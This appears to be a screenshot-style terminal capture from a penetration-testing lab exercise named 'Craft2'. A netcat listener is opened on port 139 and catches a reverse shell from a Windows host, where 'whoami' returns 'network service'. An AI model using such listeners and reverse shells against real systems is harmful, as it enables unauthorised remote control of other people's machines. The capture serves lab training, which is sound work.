 ┌──(kali㉿kali)-[~/capstone-labs/Craft2]
└─$ rlwrap -cAr nc -lvnp 139
listening on [any] 139 ...
connect to [192.168.45.244] from (UNKNOWN) [192.168.221.188] 49970
Microsoft Windows [Version 10.0.17763.2746]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\network service
C:\Windows\system32>